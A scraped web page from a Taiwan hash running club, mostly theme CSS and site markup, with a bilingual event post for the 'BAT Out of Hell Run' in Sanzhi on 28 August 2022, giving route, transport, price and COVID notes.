.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/

/*  Optiopn Panel Css */
 </style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style rel="stylesheet" id="typehub-output">h1,.h1{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:80px;line-height:92px;letter-spacing:-0.2px;color:#fff}h2,.h2{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:55px;line-height:63px;letter-spacing:-1px;color:#fff}h3,.h3{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:35px;line-height:50px;letter-spacing:-0.7px;color:#fff}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:30px;line-height:42px;letter-spacing:-1px;color:#fff}h5,#reply-title,.h5{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:20px;line-height:34px;letter-spacing:0;color:#fff}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:28px;letter-spacing:0;color:rgba(0,0,0,1)}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:20px;line-height:34px;letter-spacing:0;color:rgba(0,0,0,1)}.sub-title,.special-subtitle,.sub_title{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;letter-spacing:0}#footer{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:14px;letter-spacing:0;color:#969696}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:14px;line-height:30px;letter-spacing:0;color:#fff}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:25px;letter-spacing:0;color:#bbb}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;font-size:13px;line-height:40px;letter-spacing:1px;color:#232323}ul#mobile-menu ul.sub-menu a{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:27px;letter-spacing:0;color:#878787}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;font-size:13px;line-height:50px;letter-spacing:1px;color:#fff}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:25px;letter-spacing:0;color:#fff}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;letter-spacing:1px}.ui-tabs-anchor{text-transform:uppercase;font-size:13px;line-height:17px}.accordion .accordion-head{text-transform:uppercase;font-size:13px;line-height:17px}.skill-wrap .skill_name{text-transform:uppercase;font-size:12px;line-height:17px}.countdown-amount{text-transform:uppercase;font-size:55px;line-height:95px}.countdown-section{text-transform:uppercase;font-size:15px;line-height:30px}.testimonial_slide .testimonial-content{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0}.tweet-slides .tweet-content{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;letter-spacing:0;font-weight:400;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:1px}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:30px;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{text-transform:none;font-size:14px;line-height:18px;letter-spacing:0}h6.gallery-side-heading{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:13px;line-height:32px;letter-spacing:1px}.portfolio-details .gallery-side-heading-wrap p{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:26px;letter-spacing:0}.ps-fade-nav-item .ps-fade-nav-item-inner{font-size:60px;line-height:1.3em;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;letter-spacing:0;color:#000}.ps-fade-horizontal-nav-item-inner{font-size:80px;line-height:1.3em;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:13px;line-height:20px;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;letter-spacing:0;line-height:40px}.attachment-details-custom-slider{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:14px;letter-spacing:0;color:#a2a2a2}.filters .filter_item{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;font-size:11px;line-height:32px;letter-spacing:1px;color:#303132}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;font-size:13px;line-height:27px;letter-spacing:1px;color:#303132}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:35px;line-height:50px;letter-spacing:-0.7px;color:#222}.post-title,.post-date-wrap{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:30px;line-height:42px;letter-spacing:-1px;color:#000}.style3-blog .post-title,.style8-blog .post-title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:18px;line-height:28px;letter-spacing:0;color:#303132}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#878787;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#878787;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;text-transform:none;font-size:30px;line-height:42px;letter-spacing:-1px;color:rgba(0,0,0,1)}.sidebar-widgets h6{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;font-size:13px;line-height:20px;letter-spacing:1px;color:#303132}.sidebar-widgets{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#878787}.sb-slidebar .widget h6{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:13px;line-height:22px;letter-spacing:1px;color:#fff}.sb-slidebar .widget{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:25px;letter-spacing:0;color:#a2a2a2}#bottom-widgets h6{font-family:"Poppins",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:22px;letter-spacing:0;color:#fff}#bottom-widgets{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:24px;letter-spacing:0;color:#878787}.contact_form_module input[type="text"],.contact_form_module textarea{font-family:"Hind",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:26px;letter-spacing:0;color:#878787}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){h1,.h1{font-size:35px;line-height:45px}h2,.h2{font-size:30px;line-height:42px}h3,.h3{font-size:25px;line-height:35px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-size:20px;line-height:30px}h5,#reply-title,.h5{font-size:18px;line-height:30px}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-size:15px;line-height:32px}}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:#fff}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :40px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :27px }.breadcrumbs{color:rgba(0,0,0,1)}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:400;font-family:Hind}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#fff}.more-link.style2-button{color:Array !important;border-color:Array !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#878787}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :rgba(0,0,0,1)}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#bbb !important;line-height:1.5}.view-project-link.style4-button{color :#fff}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Poppins;font-weight:500}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#fff}.woocommerce-tabs .tabs li a{color:#fff !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#fff}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Poppins !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Poppins !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Roboto !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.swatch-rkEP_1Anz, .swatch-rkEP_1Anz a{color:rgba(254,46,61,1);}.swatch-S1fcOJCnG, .swatch-S1fcOJCnG a{color:rgba(254,217,46,1);}.swatch-SyB2_1Anz, .swatch-SyB2_1Anz a{color:rgba(26,235,248,1);}.palette-0, .palette-0 a{color:rgba(139,195,74,1);}.palette-1, .palette-1 a{color:#000000;}.palette-2, .palette-2 a{color:rgba(255,255,255,1);}.palette-3, .palette-3 a{color:rgba(255,255,255,1);}.palette-4, .palette-4 a{color:#fafbfd;}</style><link rel="icon" href="https://taiwanhash.com/wp-content/uploads/2021/01/cropped-Taiwan-Hash-Logo-e1609585534508-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taiwanhash.com/wp-content/uploads/2021/01/cropped-Taiwan-Hash-Logo-e1609585534508-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taiwanhash.com/wp-content/uploads/2021/01/cropped-Taiwan-Hash-Logo-e1609585534508-180x180.png" />
<meta name="msapplication-TileImage" content="https://taiwanhash.com/wp-content/uploads/2021/01/cropped-Taiwan-Hash-Logo-e1609585534508-270x270.png" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YCFEQ5RBJ4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YCFEQ5RBJ4');
</script>
</head>
<body class="post-template-default single single-post postid-763 single-format-standard _masterslider _msp_version_3.4.5 header-solid no-section-scroll top-header none be-themes-layout-layout-wide opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
	<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://taiwanhash.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        <header id="header">
	    <div id="header-inner-wrap" class=" "  >
		        <div id="header-wrap" class="be-wrap clearfix" data-default-height="80" data-sticky-height="80">
                <div id="header-controls-left">
        <div class="hamburger-nav-controller-wrap">
            <div class="menu-controls hamburger-nav-controller" title="Hamburger Menu Controller">
                <span class="be-mobile-menu-icon ">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span>            </div>
        </div>
            </div>
            <div id="header-controls-right">
                        <div class="mobile-nav-controller-wrap">
                <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon ">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
            </div>
        </div>        </div>
        <div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-248"><a title="Home" href="https://taiwanhash.com/">Home</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a title="Upcoming Runs" href="http://www.taiwanhash.com/#upcomingRuns">Upcoming Runs</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a title="New Runners" href="https://taiwanhash.com/virgins/">New Runners</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a title="Haring" href="https://taiwanhash.com/haring/">Haring</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a title="About" href="https://taiwanhash.com/about/">About</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a title="Taiwan Hashes" href="https://taiwanhash.com/about/hashtaiwan/">Taiwan Hashes</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER -->		<section id="content" class="right-sidebar-page">
		<div id="content-wrap" class="be-wrap clearfix">
			<section id="page-content" class=" content-single-sidebar ">
				<div class="clearfix style6-blog">
						
<article id="post-763" class="element not-wide blog-post clearfix post-763 post type-post status-publish format-standard hentry category-lbg-category" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<div class="special-subtitle post-date"><a href="https://taiwanhash.com/lbg-category/2464-event-coming-soon/" >June 7, 2022</a></div><h2 class="post-title"><a href="https://taiwanhash.com/lbg-category/2464-event-coming-soon/">#2464- The BAT Out of Hell Run</a></h2>					</header>
					
															<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
		<ul class="clearfix">
		<li class="post-meta post-author">Posted By : Asshole Protector<span class="post-meta-sep">/</span></li>		
		<li class="post-meta post-comments">
			<a href="https://taiwanhash.com/lbg-category/2464-event-coming-soon/#respond">0  comments</a> <span class="post-meta-sep">/</span> 
		</li>
		<li class="post-meta post-category">Under :<a href="https://taiwanhash.com/category/lbg-category/" style= "color: ;" data-background-color = "" title="View all posts in CalendarEvents"> CalendarEvents</a> </li>
	</ul>
	</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							<p><img decoding="async" src="https://taiwanhash.com/wp-content/uploads/2022/08/2464.jpg" title="#2464- The BAT Out of Hell Run" alt="#2464- The BAT Out of Hell Run" /></p>
<h2>Details</h2>
<p>******WHAT?******* 路線：A to A Short: 6.5 km Long: 9.5 km 短版：6.5km 長版：9.5km Elevation: 200m 爬升：200m Do you know the story of Peter Pan? A brother and sister get talking with a kid who gives them fairy dust which make them think they can fly and see pirates. Basically it’s harmless family friendly fun &#8211; Just like the trail our hare developed for the discerning yet slower “experienced” hashers of the BATH3. A scenic yet slightly vanilla daytrip adventure around the countryside. 你知道小飛俠的故事嗎？一對兄妹跟一個小伙子相談甚歡，然後他給他們一些天使塵，讓他們覺得自己會飛還看見一群海盜。完全無傷大雅又適合闔家觀賞對吧！就跟我們這次的兔子為一些挑剔但遲緩的BAT（北投淡水退休老狗團）跑友準備的一條在近郊、有風景、還有基情三溫暖的路線一樣。 This Sunday our hares are changing it up though – they will be channeling the spirit of the obese and flamboyant 80’s rock god that is Meatloaf. Just like he did, they have reimagined a slightly Peter Pan run to create a futuristic rocking adventure which borrows it’s name from the song and rebirth it was inspired by – get ready for the Bat Out of Hell Run! 本週日兔子有做點微調喔，他們延續那個八零年代過胖但華麗的美國搖滾歌手肉卷（Meat Loaf）的精神，重新詮釋成這個偏彼得潘風的路線，給你各位更具未來感的搖滾體驗，拭目以待這條借用肉卷知名歌曲名稱 &#8211; BAT Out Of Hell（北投淡水退休老狗過奈何橋）跑跑！ On Sunday we will rock and roll our way around the best spots of Sanzhi. Air guitar is encouraged but optional. All the juicy bits that got left out last time have been added in to create a long run which is not to be missed. Just look at the pictures. 週日我們會在三芝一些超讚的景點又搖又滾，歡迎對空氣彈吉他但不強制，上次那些被錯過的路徑這次也加進了長版路線，不宜錯過，你各位看看那照片！ If you went to the BATH3 run, I imagine you’re ready to do it again, or as an experienced hasher who was drinking on a school night you possibly don’t remember it. If you had to work on a Thursday and didn’t make it – now’s your chance! 阿如果你上次有去跑BAT，我想你已經準備好再跑一次了，或你是Hash老屁股上次明明隔天要上班還把自己喝斷片所以不記得了。總之BAT跑週四但你要上班沒跟到的話，現在是你的機會！ Hare: Small Potential Cohare: Ass Dimples 兔子： Small Potential 副兔： Ass Dimples *******WHEN******* Date: Sunday August 28th 2022 Time: Hares off at 14:30 兔子兩點半起跑 *******WHERE******* Sanzhi, Beixinzhuang 新北市三芝區北新莊 Start from the bash restaurant: 從最後聚餐地點起跑： Ā mèi xiǎochī Restaurant 112之4號, Sanzhi District, New Taipei City, 252 阿妹小吃 店子112之4號, 三芝區新北市252 https://goo.gl/maps/kGhH8BBBrEiqkf2m8 ******HOW?******* MRT + bus or taxi… probably better to get a taxi 可搭捷運+公車或計程車，建議搭計程車 Taxi: from Hongshulin station (probably the best choice) or from Danjin Beixin station on the red line extension&#8230;. which is closer, but with far fewer taxis around. 計程車： 捷運淡水信義線（紅線）紅樹林站或淡水信義線得支線輕軌淡金北新站出發，輕軌站會比較近但計程車比較少。 Bus: take the 866, 876 or 877 bus to the run start, but these are not very frequent&#8230;. get off at Guizishan Bridge stop. 公車： 搭乘866，886或877公車在龜子山橋站下車到起跑點，但這些公車班次不是很頻繁。 Drivers: There is parking at the restaurant but please leave some spaces in the parking lot for customers of the bash restaurant. 開車： 餐廳有停車位但請保留一些位子給餐廳的其他客人。 *******PRICE******* Men $250 Women $200 *******BASH******* Bash at the run start: 聚餐地點就在起跑點： Ā mèi xiǎochī Restaurant 112之4號, Sanzhi District, New Taipei City, 252 阿妹小吃 店子112之4號, 三芝區新北市252 https://goo.gl/maps/kGhH8BBBrEiqkf2m8 *******COVID******* Use hand sanitizer before giving the hash cash money. 請在給Hash Cash前先消毒你的手 If you are at all worried about COVID-19 then stay home. 如果你擔心病毒問題，請你待在家裡不要來 If you are a higher risk demographic please 